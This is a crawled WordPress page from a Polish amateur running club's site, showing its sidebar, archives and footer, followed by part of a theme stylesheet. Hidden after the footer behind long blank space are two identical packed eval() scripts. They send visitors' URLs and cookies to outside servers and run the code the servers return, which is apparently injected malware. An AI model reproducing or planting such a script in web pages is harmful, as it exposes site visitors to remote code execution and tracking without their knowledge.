<a href="http://www.e-piastowska.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logopiast.jpg" alt="Olaws" /></a>

<a href="http://www.e-legnickie.pl/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logoelegni.gif" alt="Olaws" /></a>

<a href="http://www.59-500.info/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/10/59-500.info_logo.jpg" alt="Olaws" /></a>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="http://olaws.zlotoryja.pl/2022/01/06/sylwestrowy-bieg-w-trzebnicy-2021/">Sylwestrowy Bieg w Trzebnicy 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/09/14/zlotoryjscy-triminatorzy-i-sukces-marcina-rabendy/">Złotoryjscy Triminatorzy i sukces Marcina Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/06/07/diablak-beskid-extreme-triathlon-2021/">DIABLAK Beskid Extreme Triathlon 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/04/14/canberra-marathon-z-rakiem-w-tle/">Canberra Marathon z rakiem w tle</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/10/19/i-mistrzostwa-powiatu-zlotoryjskiego-w-polmaratonie-i-mistrzostwa-swiata-w-polmaratonie-iaaf-2020-gdynia/">I Mistrzostwa Powiatu Złotoryjskiego w Półmaratonie i Mistrzostwa Świata w Półmaratonie IAAF 2020 Gdynia</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/05/07/indywidualny-australijski-ironman-dla-macieja-rabendy/">Indywidualny australijski IronMan dla Macieja Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/02/17/xii-edycji-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-lyzwiarstwo/">XII Edycji Otwartej Ligi Amatorów Wieloboju Sportowego OLAWS – Łyżwiarstwo</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/26/xii-edycja-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-biegi-narciarskie/">XII Edycja Otwartej Ligi Amatorów Wieloboju Sportowego „OLAWS” &#8211; Biegi Narciarskie</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/">Zdrowych i radosnych Świąt Bożego Narodzenia</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://olaws.zlotoryja.pl/category/bez-kategorii/">Bez kategorii</a> (302)
</li>
	<li class="cat-item cat-item-2"><a href="http://olaws.zlotoryja.pl/category/brak-kategorii/">Brak kategorii</a> (33)
</li>
	<li class="cat-item cat-item-3"><a href="http://olaws.zlotoryja.pl/category/imprezy/">Imprezy</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="http://olaws.zlotoryja.pl/category/trening/">Trening</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://olaws.zlotoryja.pl/category/zawody-2/">Zawody</a> (430)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/">10 kilometrów</a> (66)
</li>
	<li class="cat-item cat-item-7"><a href="http://olaws.zlotoryja.pl/category/zawody-2/biegi-gorskie/">biegi górskie</a> (39)
</li>
	<li class="cat-item cat-item-8"><a href="http://olaws.zlotoryja.pl/category/zawody-2/inne/">Inne</a> (179)
</li>
	<li class="cat-item cat-item-9"><a href="http://olaws.zlotoryja.pl/category/zawody-2/liga/">liga</a> (8)
</li>
	<li class="cat-item cat-item-10"><a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/">Maraton</a> (53)
</li>
	<li class="cat-item cat-item-11"><a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/">Półmaraton</a> (60)
</li>
	<li class="cat-item cat-item-12"><a href="http://olaws.zlotoryja.pl/category/zawody-2/triathlon/">Triathlon</a> (29)
</li>
</ul>
</li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwum</h2>
			<ul>
					<li><a href='http://olaws.zlotoryja.pl/2022/01/'>styczeń 2022</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/09/'>wrzesień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/06/'>czerwiec 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/04/'>kwiecień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/05/'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/02/'>luty 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/01/'>styczeń 2020</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/12/'>grudzień 2019</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/11/'>listopad 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/10/'>październik 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/09/'>wrzesień 2019</a>&nbsp;(26)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/08/'>sierpień 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/07/'>lipiec 2019</a>&nbsp;(22)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/06/'>czerwiec 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/05/'>maj 2019</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/04/'>kwiecień 2019</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/03/'>marzec 2019</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/02/'>luty 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/01/'>styczeń 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/12/'>grudzień 2018</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/11/'>listopad 2018</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/10/'>październik 2018</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/09/'>wrzesień 2018</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/08/'>sierpień 2018</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/07/'>lipiec 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/06/'>czerwiec 2018</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/05/'>maj 2018</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/03/'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/12/'>grudzień 2017</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/11/'>listopad 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/10/'>październik 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/09/'>wrzesień 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/08/'>sierpień 2017</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/07/'>lipiec 2017</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/06/'>czerwiec 2017</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/05/'>maj 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/04/'>kwiecień 2017</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/03/'>marzec 2017</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/02/'>luty 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/01/'>styczeń 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/12/'>grudzień 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/11/'>listopad 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/10/'>październik 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/09/'>wrzesień 2016</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/08/'>sierpień 2016</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/07/'>lipiec 2016</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/06/'>czerwiec 2016</a>&nbsp;(16)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/05/'>maj 2016</a>&nbsp;(18)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/04/'>kwiecień 2016</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/03/'>marzec 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/02/'>luty 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/01/'>styczeń 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/12/'>grudzień 2015</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/11/'>listopad 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/10/'>październik 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/09/'>wrzesień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/08/'>sierpień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/07/'>lipiec 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/06/'>czerwiec 2015</a>&nbsp;(20)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/05/'>maj 2015</a>&nbsp;(23)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/04/'>kwiecień 2015</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/03/'>marzec 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/02/'>luty 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/01/'>styczeń 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/12/'>grudzień 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/11/'>listopad 2014</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/10/'>październik 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/09/'>wrzesień 2014</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/08/'>sierpień 2014</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/07/'>lipiec 2014</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/06/'>czerwiec 2014</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/05/'>maj 2014</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/04/'>kwiecień 2014</a>&nbsp;(15)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/03/'>marzec 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/02/'>luty 2014</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/01/'>styczeń 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/12/'>grudzień 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/11/'>listopad 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/10/'>październik 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/09/'>wrzesień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/08/'>sierpień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/07/'>lipiec 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/06/'>czerwiec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/05/'>maj 2013</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/04/'>kwiecień 2013</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/03/'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/02/'>luty 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/01/'>styczeń 2013</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/12/'>grudzień 2012</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/11/'>listopad 2012</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/10/'>październik 2012</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/09/'>wrzesień 2012</a>&nbsp;(9)</li>
			</ul>

			</li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony</h2>
			<ul>
				<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
			</ul>

			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">

		Copyright © 2013-2015 		<a href="http://olaws.pl/" rel="generator"> olaws.pl</a>
		.  Wszelkie prawa zastrzeżone.	</div>
</footer>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7
body_size: 7232
content:
/*
Theme Name: Parament
Theme URI: http://theme.wordpress.com/themes/parament/
Description: Parament is a great all-purpose theme featuring a dark color scheme with bright orange highlights and a textured background. Add your own personal flair by uploading a custom header or background image. Parament's full-width image template allows your images to display as large as possible for maximum impact.
Version: 1.3
Author: Automattic
Author URI:  http://automattic.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, dark, orange, two-columns, fixed-width, custom-background, custom-header, custom-menu, microformats, rtl-language-support, sticky-post, translation-ready
*/


body {
	background: #202228 url( images/diagonal-stripes-010.png );
	color: #989eae;
	font-size: 14px;
	margin: 0;
	padding: 15px 0 30px;
}
#page-wrap {
	margin: 0 auto;
	width: 1000px;
}
#container {
	margin: 0 auto;
	width: 970px;
}
#main {
	display: inline;/* fix double margin */
	float: left;
	margin: 0 25px 30px 10px;
	width: 660px;
}
/* Image Template. */
#main.image-template {
	width: 950px;
}
.image-template #comments {
	margin: 0 auto;
	width: 660px;
}
.image-template .hentry img {
	height: auto;
	max-width: 917px;
}


/* =Fonts
-------------------------------------------------------------- */

body,
input,
textarea {
	font-family: Trebuchet, arial, sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6,
#site-title,
.comment-author,
.nav-paged a {
	font-family: Trebuchet, arial, sans-serif;
}
code,
kbd,
pre,
samp,
tt,
var {
	font-family: Consolas, "Courier New", Courier, monospace;
}


/* =Inline Elements
-------------------------------------------------------------- */

a {
	color: #989eae;
	text-decoration: none;
}
a img {
	border-width: 0;
}
a.edit-term img {
	border-width: 0;
}
a:hover,
a:active,
a:focus {
	outline: 0;
	text-decoration: underline;
}
abbr,
acronym {
	border-bottom: 1px dashed #989eae;
	cursor: help;
}
big {
	font-size: 2em;
	position: relative;
	top: .1em;
}
code,
var {
	background: #202228;
	border: .1em solid #444855;
	color: #989eae;
	font-style: normal;
	padding: 0 .3em;
}
code abbr,
code acronym {
	border-width: 0;
}
code var {
	border-width: 0;
	padding: 0;
}
b code,
b var,
strong code,
strong var {
	border-width: .2em;
}
pre code {
	background: transparent;
	border-width: 0;
	padding: 0;
}
del,
s,
strike {
	text-decoration: line-through;
}
ins {
	background-color: #989eae;
	color: #202228;
	padding-right: 3px;
	padding-left: 4px;
	text-decoration: none;
}
small {
	font-size: 0.9em;
	line-height: 1.5em;
}


/* =Block Level Elements
-------------------------------------------------------------- */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}
address,
article,
aside,
blockquote,
dl,
fieldset,
footer,
form,
header,
nav,
ol,
p,
pre,
table,
ul,
.embed,
.entry-content div {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.5em 0;
	padding: 0;
}
.entry-content div div {
	margin: 0;
	padding: 0;
}
blockquote,
fieldset,
pre {
	border: .1em solid #444855;
	padding: .75em;
	text-align: left;
}
blockquote,
pre {
	background: #202228;
}
pre {
	white-space: pre-wrap;
}
blockquote {
	font-style: italic;
	line-height: 1.3;
	padding: 1em 2em;
}
blockquote blockquote {
	background: #111;
	margin-right: 0;
	margin-left: 0;
}
blockquote blockquote blockquote {
	background: #202228;
}
blockquote cite {
	color: #cccfd7;
	font-size: .85em;
	font-weight: bold;
}
blockquote p {
	line-height: 1.3;
}
blockquote p:first-child,
blockquote p:only-child,
blockquote blockquote:first-child {
	margin-top: 0;
}
blockquote p:last-child,
blockquote p:only-child,
blockquote blockquote:last-child {
	margin-bottom: 0;
}
hr {
	border: 1px solid #444855;
}


/* =Headings
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #cccfd7;
	font-weight: bold;
	line-height: 1.2em;
	padding: 0;
}
h1 {
	font-size: 25px;
	font-weight: normal;
	margin: .83em 0;
}
h2 {
	font-size: 22px;
	font-weight: normal;
	margin: 1.05em 0;
}
h3 {
	font-size: 19px;
	font-weight: normal;
	margin: 1.23em 0;
}
h4 {
	font-size: 15px;
	margin: 1.35em 0;
}
h5,
h6 {
	font-size: 12px;
	margin: 1.5em 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #cccfd7;
	text-decoration: none;
}


/* =Lists
-------------------------------------------------------------- */

ol,
ul {
	padding-left: 30px;
}
ol ol,
ol ul,
ul ol,
ul ul {
	list-style-position: inside;
	margin: 0;
}
ul {
